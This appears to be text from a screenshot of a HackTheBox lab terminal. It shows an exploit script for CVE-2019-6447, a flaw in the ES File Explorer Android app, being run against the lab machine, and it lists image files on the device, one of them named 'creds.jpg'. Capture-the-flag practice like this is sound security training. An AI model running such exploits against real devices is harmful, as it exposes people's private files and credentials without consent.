 /home/g2jz/HTB/Explore/exploits # ✘ 1 python3 50070.py listPics 10.10.10.247
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)